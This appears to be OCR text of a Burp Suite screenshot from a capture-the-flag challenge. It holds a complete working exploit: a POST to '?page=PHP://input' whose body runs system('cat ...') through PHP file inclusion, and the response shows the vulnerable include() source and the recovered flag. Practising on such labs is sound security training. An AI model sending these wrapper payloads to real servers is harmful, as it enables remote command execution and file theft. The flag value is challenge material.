 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://61.147.171.105:55959 HTTP/1
请求
美化 Raw Hex \n
1 POST /?page=PHP://input HTTP/1.1
2 Host: 61.147.171.105:55959
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:55959
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://61.147.171.105:55959/?page=PHP://input
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 <?php system("cat fl4gisisish3r3.php")? >
16
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #DD0000">
"php://"
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
15 ?>
16
搜索... 0高亮
Inspector
选择 40 (0x28)
选中文本
ctf{876a5fca-96c6-4cbd-9075-46f
0c89475d2
请求属性 2
请求查询参数 1
请求cookies 0
请求头 12
响应头 7
完成 1,783字节 | 36 millis